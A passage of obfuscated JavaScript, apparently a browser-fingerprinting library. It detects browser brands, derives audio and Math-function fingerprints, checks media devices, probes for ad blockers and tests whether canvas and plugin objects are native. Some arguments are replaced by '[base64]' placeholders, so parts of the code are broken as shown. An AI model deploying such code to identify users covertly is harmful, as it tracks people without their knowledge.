_0x1c6453[_0x386847(0x42d)] === _0x386847(0xbf) } function _0x214181 () { var _0x1bfba8 = _0x4a7275; return !!_0x1c6453[_0x1bfba8(0x351)] && _0x55a653(_0x1c6453[_0x1bfba8(0x351)]) === _0x1bfba8(0x469) || !!_0x1c6453[_0x1bfba8(0x4b0)] } function _0x1465bd () { var _0x5590b4 = _0x4a7275; return !!_0x8f0077[_0x5590b4(0x230)] } function _0x2bb694 () { var _0x5a5df5 = _0x4a7275; if (!_0xd8a7eb()) return ![]; if (_0x5a5df5(0x1da) in _0x1c6453 || _0x50cb50[_0x5a5df5(0x2b2)] !== undefined && _0x50cb50[_0x5a5df5(0x2b2)][_0x5a5df5(0xb3)][_0x5a5df5(0x4a9)] === _0x5a5df5(0xb3) || Object[_0x5a5df5(0x443)][_0x5a5df5(0x55b)][_0x5a5df5(0x40f)](_0x50cb50[_0x5a5df5(0x2b2)]) === _0x5a5df5(0x2be)) return !![]; return ![] } function _0x1440f5 () { var _0x106d50 = _0x4a7275, _0x8d57b8, _0x5a9bbd = _0x50cb50[_0x106d50(0x4e7)][_0x106d50(0x44b)]('\x20'), _0xbc4b66 = ![]; if (!_0x11036b(_0x8d57b8 = _0x5a9bbd[_0x5a9bbd[_0x106d50(0xcf)] - 0x1])[_0x106d50(0x40f)](_0x8d57b8, _0x106d50(0x20b))) return _0xbc4b66; for (var _0x201cc0 in _0x50cb50[_0x106d50(0xad)]) { if (!Object[_0x106d50(0x443)][_0x106d50(0x124)][_0x106d50(0x40f)](_0x50cb50[_0x106d50(0xad)], _0x201cc0)) continue; if (_0x50cb50[_0x106d50(0xad)][_0x201cc0][_0x106d50(0xa2)] === _0x106d50(0x50f)) return !![] } return _0xbc4b66 } function _0x5f42ac () { var _0x19657f = _0x4a7275; return _0xd8a7eb() && _0x1c6453[_0x19657f(0x33f)] === null } function _0x3ae0f8 () { var _0x54175e = _0x4a7275; return _0xd8a7eb() && !!_0x1c6453[_0x54175e(0x8d)] } function _0x2784d9 () { var _0x29fa29 = _0x4a7275; return _0xd8a7eb() && _0x50cb50[_0x29fa29(0x48d)] && _0x55a653(_0x50cb50[_0x29fa29(0x48d)]) === _0x29fa29(0x469) } function _0x4e91c1 () { var _0x497e7f = _0x4a7275; return _0xd8a7eb() && !!_0x1c6453[_0x497e7f(0x1d6)] && !!_0x1c6453[_0x497e7f(0x468)] } function _0x163198 () { var _0x23511b = _0x4a7275; return !!_0x1c6453[_0x23511b(0x397)] || !!_0x1c6453[_0x23511b(0x20e)] || _0x1c6453[_0x23511b(0x2f2)] || _0x1c6453[_0x23511b(0x1fd)] } function _0x4382d9 () { var _0x24d739 = _0x4a7275, _0x1a3a04; return _0x45b53b([_0x24d739(0x98) in _0x1c6453, _0x24d739(0x53e) in _0x1c6453, _0x24d739(0x31d) in _0x1c6453, _0x24d739(0x3a3) in _0x1c6453, _0x24d739(0x46f) in _0x1c6453, _0x24d739(0x4d1) in _0x1c6453, _0x24d739(0x63a) in _0x1c6453, _0x24d739(0x49e) in _0x1c6453]) >= 0x5 || _0x45b53b([_0x24d739(0x4da) in _0x1c6453, _0x24d739(0x5ab) in _0x1c6453, _0x24d739(0xd1) in _0x1c6453, _0x24d739(0x3b2) in _0x1c6453, _0x210019(_0x1a3a04 = _0x110de9(_0x1c6453))[_0x24d739(0x40f)](_0x1a3a04, function (_0x2e6dcc) { var _0x17d56e = _0x24d739; return _0x2e6dcc[_0x17d56e(0x1a2)](/UC_(PR|RM|Input)_/) })[_0x24d739(0xcf)] >= 0x3]) >= 0x4 } function _0x53684e () { var _0x5c78cd = _0x4a7275, _0x379a48; return _0x45b53b([_0x5c78cd(0x4a2) in _0x1c6453, _0x5c78cd(0x61b) in _0x1c6453, _0x5c78cd(0x40c) in _0x1c6453, _0x5c78cd(0x590) in _0x1c6453, _0x5c78cd(0xca) in _0x1c6453, _0x5c78cd(0x500) in _0x1c6453, _0x5c78cd(0x58b) in _0x1c6453, _0x5c78cd(0x4d5) in _0x1c6453]) >= 0x5 || _0x45b53b([_0x5c78cd(0x303) in _0x1c6453, _0x210019(_0x379a48 = _0x110de9(_0x1c6453))[_0x5c78cd(0x40f)](_0x379a48, function (_0xb00cf3) { var _0x256721 = _0x5c78cd; return _0xb00cf3[_0x256721(0x1a2)](/Bdbox_android_/) })[_0x5c78cd(0xcf)] >= 0x5]) >= 0x2 } function _0x26cd76 () { var _0xf5e3eb = _0x4a7275; return _0x45b53b([_0xf5e3eb(0x2ed) in _0x1c6453, _0xf5e3eb(0x3b9) in _0x1c6453, _0xf5e3eb(0x18e) in _0x1c6453, _0xf5e3eb(0x511) in _0x1c6453]) >= 0x3 || _0xf5e3eb(0x455) in _0x1c6453 } function _0x479594 () { var _0x3005a7 = _0x4a7275; return _0x45b53b([_0x3005a7(0x2b3) in _0x1c6453, _0x3005a7(0x2da) in _0x1c6453, _0x3005a7(0x35e) in _0x1c6453, _0x3005a7(0x10f) in _0x1c6453, _0x3005a7(0x253) in _0x1c6453, _0x3005a7(0x216) in _0x1c6453, _0x3005a7(0x3ed) in _0x1c6453, _0x3005a7(0x14d) in _0x1c6453, _0x3005a7(0x360) in _0x1c6453, _0x3005a7(0x19b) in _0x1c6453, _0x3005a7(0x510) in _0x1c6453]) >= 0x4 } function _0x35467a () { var _0x1e1d1d = _0x4a7275, _0x3503b8 = {'UNKNOWN': -0x1, 'CHROME': 0x1, 'FIREFOX': 0x2, 'SAFARI': 0x3, 'OPERA': 0x4, 'IE': 0x5, 'EDGE': 0x6, 'BRAVE': 0x7, '$360': 0x8, 'SOUGOU': 0x9, 'LIEBAO': 0xa, 'UC': 0xb, 'QQ': 0xc, 'WEIXIN': 0x14, 'UC_MOBILE': 0x15, 'BAIDU_MOBILE': 0x16, '$360_MOBILE': 0x17, 'QQ_MOBILE': 0x18}; if (_0x4382d9()) return _0x3503b8[_0x1e1d1d(0x3d8)]; if (_0x163198()) return _0x3503b8[_0x1e1d1d(0x90)]; if (_0x53684e()) return _0x3503b8[_0x1e1d1d(0x604)]; if (_0x26cd76()) return _0x3503b8[_0x1e1d1d(0x4d6)]; if (_0x479594()) return _0x3503b8[_0x1e1d1d(0x3d1)]; if (_0x4b3512()) return _0x3503b8[_0x1e1d1d(0x19d)]; if (_0x5c76db() && !_0x1ad845()) return _0x3503b8[_0x1e1d1d(0x429)]; if (_0x214181()) return _0x3503b8[_0x1e1d1d(0x4dd)]; if (_0x1465bd()) return _0x3503b8['IE']; if (_0x573858()) return _0x3503b8[_0x1e1d1d(0x27d)]; if (_0x2bb694()) return _0x3503b8[_0x1e1d1d(0xee)]; if (_0x1440f5()) return _0x3503b8[_0x1e1d1d(0x47a)]; if (_0x5f42ac()) return _0x3503b8[_0x1e1d1d(0x186)]; if (_0x3ae0f8()) return _0x3503b8[_0x1e1d1d(0x4ca)]; if (_0x2784d9()) return _0x3503b8['UC']; if (_0x4e91c1()) return _0x3503b8['QQ']; if (_0x1ad845()) return _0x3503b8[_0x1e1d1d(0x30b)]; return _0x3503b8[_0x1e1d1d(0x5bf)] } function _0x4b2459 () { var _0x1675d4 = _0x4a7275; return _0x1675d4(0x166) } function _0x5d97ec () { var _0x48ff0f = _0x4a7275, _0x44efc1 = {'UNKNOWN': -0x1, 'WEBKIT': 0x1, 'BLINK': 0x2, 'GECKO': 0x3, 'TRIDENT': 0x4, 'X5': 0x5}; if (_0x1e1035()) return _0x44efc1[_0x48ff0f(0x175)]; if (_0x2ba3b4()) return _0x44efc1[_0x48ff0f(0x316)]; if (_0x5f2a85()) return _0x44efc1[_0x48ff0f(0x1d1)]; if (_0xc1f2bb() || _0x1465bd()) return _0x44efc1[_0x48ff0f(0x3d4)]; if (_0x58d437()) return _0x44efc1['X5']; return _0x44efc1[_0x48ff0f(0x5bf)] } function _0x3c4eb4 () { var _0x13510c = _0x4a7275; return _0x13510c(0x166) } var _0x5bfa13 = {'exports': {}}, _0x4a3859 = _0x141296, _0x1937f8 = Math[_0x4a7275(0x22b)], _0x51b959 = function (_0x2d8ff1, _0x54229e) { var _0x1c115b = _0x4a7275, _0x4355e5 = _0x2d8ff1[_0x1c115b(0xcf)], _0x488710 = _0x1937f8(_0x4355e5 / 0x2); return _0x4355e5 < 0x8 ? _0x15b74d(_0x2d8ff1, _0x54229e) : _0x5c37f2(_0x2d8ff1, _0x51b959(_0x4a3859(_0x2d8ff1, 0x0, _0x488710), _0x54229e), _0x51b959(_0x4a3859(_0x2d8ff1, _0x488710), _0x54229e), _0x54229e) }, _0x15b74d = function (_0x36f870, _0x464f99) { var _0x40911c = _0x4a7275, _0x473f11 = _0x36f870[_0x40911c(0xcf)], _0x47cce0 = 0x1, _0xce54, _0x171988; while (_0x47cce0 < _0x473f11) { _0x171988 = _0x47cce0, _0xce54 = _0x36f870[_0x47cce0]; while (_0x171988 && _0x464f99(_0x36f870[_0x171988 - 0x1], _0xce54) > 0x0) { _0x36f870[_0x171988] = _0x36f870[--_0x171988] } if (_0x171988 !== _0x47cce0++)_0x36f870[_0x171988] = _0xce54 } return _0x36f870 }, _0x5c37f2 = function (_0x416fed, _0x456aa7, _0x357caf, _0x171805) { var _0x148ba5 = _0x4a7275, _0x2dad16 = _0x456aa7[_0x148ba5(0xcf)], _0x27fb77 = _0x357caf[_0x148ba5(0xcf)], _0x106af0 = 0x0, _0xbc5601 = 0x0; while (_0x106af0 < _0x2dad16 || _0xbc5601 < _0x27fb77) { _0x416fed[_0x106af0 + _0xbc5601] = _0x106af0 < _0x2dad16 && _0xbc5601 < _0x27fb77 ? _0x171805(_0x456aa7[_0x106af0], _0x357caf[_0xbc5601]) <= 0x0 ? _0x456aa7[_0x106af0++] : _0x357caf[_0xbc5601++] : _0x106af0 < _0x2dad16 ? _0x456aa7[_0x106af0++] : _0x357caf[_0xbc5601++] } return _0x416fed }, _0x1f8b94 = _0x51b959, _0x1295bd = _0x473789, _0x63f147 = _0x1295bd[_0x4a7275(0x1a2)](/firefox\/(\d+)/i), _0x3e0423 = !!_0x63f147 && +_0x63f147[0x1], _0x402274 = _0x473789, _0x47198e = /MSIE|Trident/[_0x4a7275(0x16b)](_0x402274), _0x15e8c2 = _0x473789, _0x4cda84 = _0x15e8c2[_0x4a7275(0x1a2)](/AppleWebKit\/(\d+)\./), _0x48ddeb = !!_0x4cda84 && +_0x4cda84[0x1], _0x5e5666 = _0x1946c1, _0x1e4985 = _0x1fc377, _0x11ccd5 = _0x3ecedb, _0x12f377 = _0x49a2e3, _0x4918b4 = _0x291645, _0x1c415f = _0x110395, _0x139035 = _0x9e668f, _0x1ca9a6 = _0x3393b4, _0x537940 = _0x1f8b94, _0xcdce50 = _0x2915c8, _0x3fa901 = _0x3e0423, _0x2f828b = _0x47198e, _0x17b8a6 = _0x774801, _0x5e47be = _0x48ddeb, _0x45f8fe = [], _0x281e34 = _0x1e4985(_0x45f8fe[_0x4a7275(0x1bc)]), _0xe1ea05 = _0x1e4985(_0x45f8fe[_0x4a7275(0x5ba)]), _0x56c73b = _0x1ca9a6(function () { var _0x134379 = _0x4a7275; _0x45f8fe[_0x134379(0x1bc)](undefined) }), _0x2a3d37 = _0x1ca9a6(function () { var _0x4b0dcb = _0x4a7275; _0x45f8fe[_0x4b0dcb(0x1bc)](null) }), _0x15359c = _0xcdce50(_0x4a7275(0x1bc)), _0x107a4c = !_0x1ca9a6(function () { var _0x32885a = _0x4a7275; if (_0x17b8a6) return _0x17b8a6 < 0x46; if (_0x3fa901 && _0x3fa901 > 0x3) return; if (_0x2f828b) return !![]; if (_0x5e47be) return _0x5e47be < 0x25b; var _0xcf54a4 = '', _0x5bd59c, _0x32aee7, _0x2005dd, _0x40fcdd; for (_0x5bd59c = 0x41; _0x5bd59c < 0x4c; _0x5bd59c++) { _0x32aee7 = String[_0x32885a(0x3ab)](_0x5bd59c); switch (_0x5bd59c) { case 0x42:case 0x45:case 0x46:case 0x48:_0x2005dd = 0x3; break; case 0x44:case 0x47:_0x2005dd = 0x4; break; default:_0x2005dd = 0x2 } for (_0x40fcdd = 0x0; _0x40fcdd < 0x2f; _0x40fcdd++) { _0x45f8fe[_0x32885a(0x5ba)]({'k': _0x32aee7 + _0x40fcdd, 'v': _0x2005dd}) } }_0x45f8fe[_0x32885a(0x1bc)](function (_0x546100, _0xf6258f) { return _0xf6258f['v'] - _0x546100['v'] }); for (_0x40fcdd = 0x0; _0x40fcdd < _0x45f8fe[_0x32885a(0xcf)]; _0x40fcdd++) { _0x32aee7 = _0x45f8fe[_0x40fcdd]['k'][_0x32885a(0xa3)](0x0); if (_0xcf54a4[_0x32885a(0xa3)](_0xcf54a4[_0x32885a(0xcf)] - 0x1) !== _0x32aee7)_0xcf54a4 += _0x32aee7 } return _0xcf54a4 !== _0x32885a(0x3e8) }), _0x50b622 = _0x56c73b || !_0x2a3d37 || !_0x15359c || !_0x107a4c, _0x255fd6 = function (_0x462d2e) { return function (_0xdf2378, _0x173409) { if (_0x173409 === undefined) return -0x1; if (_0xdf2378 === undefined) return 0x1; if (_0x462d2e !== undefined) return +_0x462d2e(_0xdf2378, _0x173409) || 0x0; return _0x139035(_0xdf2378) > _0x139035(_0x173409) ? 0x1 : -0x1 } }; _0x5e5666({'target': _0x4a7275(0x212), 'proto': !![], 'forced': _0x50b622}, {'sort': function _0x17b795 (_0x179e36) { if (_0x179e36 !== undefined)_0x11ccd5(_0x179e36); var _0x549591 = _0x12f377(this); if (_0x107a4c) return _0x179e36 === undefined ? _0x281e34(_0x549591) : _0x281e34(_0x549591, _0x179e36); var _0x17be78 = [], _0x15d593 = _0x4918b4(_0x549591), _0x3eee9f, _0x2fa3e3; for (_0x2fa3e3 = 0x0; _0x2fa3e3 < _0x15d593; _0x2fa3e3++) { if (_0x2fa3e3 in _0x549591)_0xe1ea05(_0x17be78, _0x549591[_0x2fa3e3]) }_0x537940(_0x17be78, _0x255fd6(_0x179e36)), _0x3eee9f = _0x4918b4(_0x17be78), _0x2fa3e3 = 0x0; while (_0x2fa3e3 < _0x3eee9f)_0x549591[_0x2fa3e3] = _0x17be78[_0x2fa3e3++]; while (_0x2fa3e3 < _0x15d593)_0x1c415f(_0x549591, _0x2fa3e3++); return _0x549591 }}); var _0x2a32b1 = _0x5e830b, _0x1f9490 = _0x2a32b1(_0x4a7275(0x212))[_0x4a7275(0x1bc)], _0x39b0aa = _0x3400d8, _0x3dbae2 = _0x1f9490, _0x13dd78 = Array[_0x4a7275(0x443)], _0x276862 = function (_0x95a79b) { var _0x3fbbe2 = _0x4a7275, _0xe845d8 = _0x95a79b[_0x3fbbe2(0x1bc)]; return _0x95a79b === _0x13dd78 || _0x39b0aa(_0x13dd78, _0x95a79b) && _0xe845d8 === _0x13dd78[_0x3fbbe2(0x1bc)] ? _0x3dbae2 : _0xe845d8 }, _0x94bc8a = _0x276862, _0xc18eaa = _0x94bc8a; (function (_0x457f0c) { var _0x1e445e = _0x4a7275; _0x457f0c[_0x1e445e(0x2d2)] = _0xc18eaa }(_0x5bfa13)); var _0x150343 = _0x147144(_0x5bfa13[_0x4a7275(0x2d2)]); function _0x5057bb () { var _0x1afac7 = _0x4a7275; return _0x3a44e5[_0x1afac7(0x5f1)](this, arguments) } function _0x3a44e5 () { var _0x17826b = _0x4a7275; return _0x3a44e5 = _0x34595d(_0x346025[_0x17826b(0x4bf)](function _0x1704ad () { var _0x2babac = _0x17826b; return _0x346025[_0x2babac(0x544)](function _0x451bab (_0x51c87d) { var _0x48eb6e = _0x2babac; while (0x1) { switch (_0x51c87d[_0x48eb6e(0x206)] = _0x51c87d[_0x48eb6e(0x4b8)]) { case 0x0:_0x51c87d[_0x48eb6e(0x4b8)] = 0x2; return _0x5385d3(function (_0x5e63e3, _0x1b63c6) { var _0x59f12d = _0x48eb6e; try { var _0x37f8ba = new _0x531029(0x1, 0xac44, 0xac44), _0x4f4faf = _0x37f8ba[_0x59f12d(0x403)](); _0x4f4faf[_0x59f12d(0x4c7)] = _0x59f12d(0x497), _0x4f4faf[_0x59f12d(0x506)][_0x59f12d(0x37a)] = 0x2710; var _0x1a3094 = _0x37f8ba[_0x59f12d(0x149)](); _0x1a3094[_0x59f12d(0x18c)] && (_0x1a3094[_0x59f12d(0x18c)][_0x59f12d(0x37a)] = -0x32), _0x1a3094[_0x59f12d(0x525)] && (_0x1a3094[_0x59f12d(0x525)][_0x59f12d(0x37a)] = 0x28), _0x1a3094[_0x59f12d(0x16f)] && (_0x1a3094[_0x59f12d(0x16f)][_0x59f12d(0x37a)] = 0xc), _0x1a3094[_0x59f12d(0x190)] && (_0x1a3094[_0x59f12d(0x190)][_0x59f12d(0x37a)] = 0x0), _0x1a3094[_0x59f12d(0x91)] && (_0x1a3094[_0x59f12d(0x91)][_0x59f12d(0x37a)] = 0.25), _0x4f4faf[_0x59f12d(0x61f)](_0x1a3094), _0x1a3094[_0x59f12d(0x61f)](_0x37f8ba[_0x59f12d(0x23f)]), _0x4f4faf[_0x59f12d(0xde)](0x0), _0x37f8ba[_0x59f12d(0x26a)] = function (_0x482a25) { var _0x32ae60 = _0x59f12d; try { var _0x5e8bb6, _0x32682f = _0x3a30e6(_0x5e8bb6 = _0x482a25[_0x32ae60(0x62f)][_0x32ae60(0x150)](0x0))[_0x32ae60(0x40f)](_0x5e8bb6, 0x1194, 0x1388), _0x38b51c = function _0x27ebe5 (_0x41d74e, _0x12d3a8) { var _0x594573 = _0x32ae60; return _0x41d74e + Math[_0x594573(0x187)](_0x12d3a8)[_0x594573(0x55b)]() }, _0x45dac9 = _0x20970c(_0x32682f[_0x32ae60(0x1b7)](_0x38b51c, '')); _0x5e63e3(_0x45dac9), _0x4f4faf[_0x32ae60(0x4bb)](), _0x1a3094[_0x32ae60(0x4bb)]() } catch (_0x4fdb44) { _0x1b63c6(_0x32ae60(0x5e3)) } }, _0x37f8ba[_0x59f12d(0x139)]()[_0x59f12d(0x1e6)](_0x2fde9b)[_0x59f12d(0x64f)](_0x1b63c6) } catch (_0xae32be) { _0x1b63c6(_0x59f12d(0x5e3)) } }); case 0x2:return _0x51c87d[_0x48eb6e(0x37e)](_0x48eb6e(0x345), _0x51c87d[_0x48eb6e(0x548)]); case 0x3:case _0x48eb6e(0x586):return _0x51c87d[_0x48eb6e(0x626)]() } } }, _0x1704ad) })), _0x3a44e5[_0x17826b(0x5f1)](this, arguments) } function _0x2b1cb1 () { var _0x5e2cc5 = _0x4a7275, _0x4f43c9 = new _0x2f33dd(), _0x269da5 = _0x4f43c9[_0x5e2cc5(0x23f)]; return [_0x4f43c9[_0x5e2cc5(0x1ce)], _0x269da5[_0x5e2cc5(0x1be)], _0x269da5[_0x5e2cc5(0x467)], _0x269da5[_0x5e2cc5(0x2c3)], _0x269da5[_0x5e2cc5(0x639)], _0x269da5[_0x5e2cc5(0x5d8)], _0x269da5[_0x5e2cc5(0x562)]][_0x5e2cc5(0xd9)](',') } function _0x1aad57 () { var _0x13d28b = _0x4a7275; return _0x5bdd80[_0x13d28b(0x5f1)](this, arguments) } function _0x5bdd80 () { var _0x564055 = _0x4a7275; return _0x5bdd80 = _0x34595d(_0x346025[_0x564055(0x4bf)](function _0x3f0d20 () { var _0x5ce846 = _0x564055; return _0x346025[_0x5ce846(0x544)](function _0x47e31a (_0x3f52d2) { var _0x2ea61b = _0x5ce846; while (0x1) { switch (_0x3f52d2[_0x2ea61b(0x206)] = _0x3f52d2[_0x2ea61b(0x4b8)]) { case 0x0:_0x3f52d2[_0x2ea61b(0x4b8)] = 0x2; return _0x5385d3(function (_0x135ed3) { var _0x484043 = _0x2ea61b, _0x3c90fa = _0x42f998; if (!(_0x3c90fa !== null && _0x3c90fa !== void 0x0 && _0x3c90fa[_0x484043(0x587)]) || !_0x3c90fa[_0x484043(0x19c)]) return _0x135ed3(''); _0x3c90fa[_0x484043(0x19c)](_0x484043(0x424), function () { return _0x38870d(!![]) }), _0x38870d(![]); function _0x38870d (_0xd22bf1) { var _0x1f69e9 = _0x484043, _0x373f9e, _0x5e04b9 = _0x3c90fa[_0x1f69e9(0x587)](); if (!_0x5e04b9[_0x1f69e9(0xcf)]) { if (_0xd22bf1)_0x135ed3(_0x20970c('')); else return; return } var _0x56b8da = function _0x19bf5d (_0x36c6c6) { var _0x985eac = _0x1f69e9; return _0x36c6c6[_0x985eac(0x184)](/([,\\])/g, _0x985eac(0x5b4)) }, _0x4543f5 = _0x150343(_0x373f9e = _0x82381c(_0x5e04b9)[_0x1f69e9(0x40f)](_0x5e04b9, function (_0x39dab5) { var _0x5b7b6d = _0x1f69e9; return [_0x56b8da(_0x39dab5[_0x5b7b6d(0x2d0)]), _0x56b8da(_0x39dab5[_0x5b7b6d(0x4a9)]), _0x56b8da(_0x39dab5[_0x5b7b6d(0x26b)]), _0x39dab5[_0x5b7b6d(0x2c7)] ? '1' : '0', _0x39dab5[_0x5b7b6d(0x1c1)] ? '1' : '0'][_0x5b7b6d(0xd9)](',\x20') }))[_0x1f69e9(0x40f)](_0x373f9e); _0x135ed3(''[_0x1f69e9(0x3ad)](_0x20970c(_0x4543f5[_0x1f69e9(0xd9)](',')))) } }); case 0x2:return _0x3f52d2[_0x2ea61b(0x37e)](_0x2ea61b(0x345), _0x3f52d2[_0x2ea61b(0x548)]); case 0x3:case _0x2ea61b(0x586):return _0x3f52d2[_0x2ea61b(0x626)]() } } }, _0x3f0d20) })), _0x5bdd80[_0x564055(0x5f1)](this, arguments) } var _0x431c31 = function _0x125289 () { return 0x0 }, _0x3e6428 = _0x13fe02[_0x4a7275(0xf0)] || _0x431c31, _0x5be5ca = _0x13fe02[_0x4a7275(0xc5)] || _0x431c31, _0x29e3de = _0x13fe02[_0x4a7275(0x164)] || _0x431c31, _0x2c810d = _0x13fe02[_0x4a7275(0x1c3)] || _0x431c31, _0x5bb005 = _0x13fe02[_0x4a7275(0x31e)] || _0x431c31, _0x6d17b6 = _0x13fe02[_0x4a7275(0x536)] || _0x431c31, _0x3c06bd = _0x13fe02[_0x4a7275(0x4ef)] || _0x431c31, _0x10cd9a = _0x13fe02[_0x4a7275(0x12d)] || _0x431c31, _0x37e0e3 = _0x13fe02[_0x4a7275(0xdb)] || _0x431c31, _0x18f99 = _0x13fe02[_0x4a7275(0x2ee)] || _0x431c31, _0x498bdb = _0x13fe02[_0x4a7275(0x471)] || _0x431c31, _0x15de1d = _0x13fe02[_0x4a7275(0x64c)] || _0x431c31, _0x5b8692 = _0x13fe02[_0x4a7275(0x3ce)] || _0x431c31, _0x2ede12 = _0x13fe02[_0x4a7275(0x4ee)] || _0x431c31, _0xc2ffc4 = _0x13fe02[_0x4a7275(0x54e)] || _0x431c31, _0x2a66fc = function _0x49d5f0 (_0xe63b1f) { var _0x5c248d = _0x4a7275; return _0x13fe02[_0x5c248d(0x2b0)](_0x13fe02['PI'], _0xe63b1f) }, _0x209fee = function _0x3ecfaa (_0x240706) { var _0x2c8ccd = _0x4a7275; return _0x13fe02[_0x2c8ccd(0xf2)](_0x240706 + _0x13fe02[_0x2c8ccd(0x196)](_0x240706 * _0x240706 - 0x1)) }, _0x37f239 = function _0x1b54e4 (_0x326f36) { var _0x25e72a = _0x4a7275; return _0x13fe02[_0x25e72a(0xf2)](_0x326f36 + _0x13fe02[_0x25e72a(0x196)](_0x326f36 * _0x326f36 + 0x1)) }, _0x4c3aed = function _0xc8a6ed (_0x30653c) { var _0x39dd46 = _0x4a7275; return _0x13fe02[_0x39dd46(0xf2)]((0x1 + _0x30653c) / (0x1 - _0x30653c)) / 0x2 }, _0x1c63e8 = function _0x57a64b (_0x3c554d) { var _0x410268 = _0x4a7275; return _0x13fe02[_0x410268(0x3ce)](_0x3c554d) - 0x1 / _0x13fe02[_0x410268(0x3ce)](_0x3c554d) / 0x2 }, _0x127600 = function _0x37d163 (_0x534ab5) { var _0x32b4b0 = _0x4a7275; return (_0x13fe02[_0x32b4b0(0x3ce)](_0x534ab5) + 0x1 / _0x13fe02[_0x32b4b0(0x3ce)](_0x534ab5)) / 0x2 }, _0x50f3a3 = function _0x920271 (_0x6231a9) { var _0x26a402 = _0x4a7275; return _0x13fe02[_0x26a402(0x3ce)](_0x6231a9) - 0x1 }, _0x1d508c = function _0x1c6bb4 (_0x43b6c6) { var _0x5e584e = _0x4a7275; return (_0x13fe02[_0x5e584e(0x3ce)](0x2 * _0x43b6c6) - 0x1) / (_0x13fe02[_0x5e584e(0x3ce)](0x2 * _0x43b6c6) + 0x1) }, _0x232655 = function _0x4f3791 (_0x1726c5) { var _0x3f055a = _0x4a7275; return _0x13fe02[_0x3f055a(0xf2)](0x1 + _0x1726c5) }; function _0x45eb92 () { var _0x2aa0bf = _0x4a7275, _0x502844; return _0x20970c(_0x82381c(_0x502844 = [[_0x2aa0bf(0xf0), _0x3e6428(0.12312423423423424)], [_0x2aa0bf(0xc5), _0x5be5ca([base64])], [_0x2aa0bf(0x174), _0x209fee(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000)], [_0x2aa0bf(0x164), _0x29e3de(0.12312423423423424)], [_0x2aa0bf(0x1c3), _0x2c810d(0x1)], [_0x2aa0bf(0x4fb), _0x37f239(0x1)], [_0x2aa0bf(0x31e), _0x5bb005(0.5)], [_0x2aa0bf(0x3c9), _0x4c3aed(0.5)], [_0x2aa0bf(0x536), _0x6d17b6(0.5)], [_0x2aa0bf(0x4ef), _0x3c06bd([base64])], [_0x2aa0bf(0x12d), _0x10cd9a(0x1)], [_0x2aa0bf(0x3a4), _0x1c63e8(0x1)], [_0x2aa0bf(0xdb), _0x37e0e3(10.000000000123)], [_0x2aa0bf(0x2ee), _0x18f99(0x1)], [_0x2aa0bf(0x52b), _0x127600(0x1)], [_0x2aa0bf(0x471), _0x498bdb([base64])], [_0x2aa0bf(0x64c), _0x15de1d(0x1)], [_0x2aa0bf(0x14e), _0x1d508c(0x1)], [_0x2aa0bf(0x3ce), _0x5b8692(0x1)], [_0x2aa0bf(0x4ee), _0x2ede12(0x1)], [_0x2aa0bf(0x2f3), _0x50f3a3(0x1)], [_0x2aa0bf(0x54e), _0xc2ffc4(0xa)], [_0x2aa0bf(0x21c), _0x232655(0xa)], [_0x2aa0bf(0x466), _0x2a66fc(-0x64)]])[_0x2aa0bf(0x40f)](_0x502844, function (_0x2e12f8) { var _0x1fea4b = _0x2aa0bf, _0x2ba7b1; return _0x21d986(_0x2ba7b1 = ''[_0x1fea4b(0x3ad)](_0x2e12f8[0x0], ':'))[_0x1fea4b(0x40f)](_0x2ba7b1, _0x2e12f8[0x1]) })[_0x2aa0bf(0xd9)](',')) } function _0x2c1c4c () { var _0x286a10 = _0x4a7275, _0x560d20 = _0x8f0077[_0x286a10(0xe5)](_0x286a10(0x528)); _0x560d20[_0x286a10(0x17e)] = _0x286a10(0x410), _0x560d20['id'] = _0x286a10(0x10a); var _0x2df74a = ![]; try { _0x8f0077[_0x286a10(0x611)][_0x286a10(0x2a3)](_0x560d20), _0x2df74a = _0x560d20[_0x286a10(0x622)] === 0x0, _0x8f0077[_0x286a10(0x611)][_0x286a10(0x2db)](_0x560d20) } catch (_0x3f48b8) { _0x2df74a = ![] } return _0x2df74a } function _0xb310cc (_0x3bdf18) { var _0x509162 = _0x4a7275, _0xcc24d3 = _0x8f0077[_0x509162(0x507)][_0x509162(0x555)]; return _0xcc24d3[_0x3bdf18] === _0x509162(0x496) } function _0x207c93 () { var _0x27a105 = _0x4a7275; for (var _0x18640e in _0x1c6453) { try { if (_0x2d18ad(_0x1c6453, _0x18640e) && /^la2\w+/[_0x27a105(0x16b)](_0x18640e) && _0x1c6453[_0x18640e][_0x27a105(0x200)]) return !![] } catch (_0x20ac88) {} } return ![] } function _0x3f9693 () { var _0x4531d5 = _0x4a7275; return _0xb310cc(_0x4531d5(0x464)) } function _0x32eab2 () { var _0x22d84e = _0x4a7275; return _0xb310cc(_0x22d84e(0x42e)) } function _0x53b555 () { var _0x151c24 = _0x4a7275; return _0xb310cc(_0x151c24(0x291)) } function _0x2142ea () { var _0x57e441 = _0x4a7275; return _0xb310cc(_0x57e441(0x1d4)) } function _0x1cc381 () { var _0x1e9cc5 = _0x4a7275, _0xf453a3; return _0x11036b(_0xf453a3 = HTMLCanvasElement[_0x1e9cc5(0x443)][_0x1e9cc5(0x2d4)][_0x1e9cc5(0x55b)]()[_0x1e9cc5(0x1d2)]())[_0x1e9cc5(0x40f)](_0xf453a3, _0x1e9cc5(0xf1)) } function _0x12047b () { var _0x4f4a48 = _0x4a7275; return !(_0x50cb50[_0x4f4a48(0xad)] instanceof PluginArray && _0x50cb50[_0x4f4a48(0x648)] instanceof MimeTypeArray) } function _0x30492e () { var _0x5ae683 = _0x4a7275, _0x1ab80b; return _0x11036b(_0x1ab80b = HTMLCanvasElement[_0x5ae683(0x443)][_0x5ae683(0x2d4)][_0x5ae683(0x55b)]())[_0x5ae683(0x40f)](_0x1ab80b, _0x5ae683(0x62d)) } function _0x5f3f25 () { var _0x238f29 = _0x4a7275, _0x2ffece = [_0x207c93, _0x3f9693, _0x32eab2, _0x53b555, _0x2142ea, _0x12047b, _0x30492e, _0x1cc381]; return _0x82381c(_0x2ffece)[_0x238f29(0x40f)](_0x2ffece, function (_0x538be5) { return _0x538be5() ? '1' : '2' })[_0x238f29(0xd9)]('') } function _0x5589ca () { var _0x46af3f = _0x4a7275, _0x4e7909 = _0x3a30e6([])[_0x46af3f(0x40f)](_0x50cb50[_0x46af3f(0xad)], 0x0); return _0x82381c(_0x4e7909)[_0x46af3f(0x40f)](_0x4e7909, function (_0xa33db3) { var _0x286984 = _0x46af3f, _0x1d173c = _0x3a30e6([])[_0x286984(0x40f)](_0xa33db3, 0x0), _0x2ad81c = _0x82381c(_0x1d173c)[_0x286984(0x40f)](_0x1d173c, function 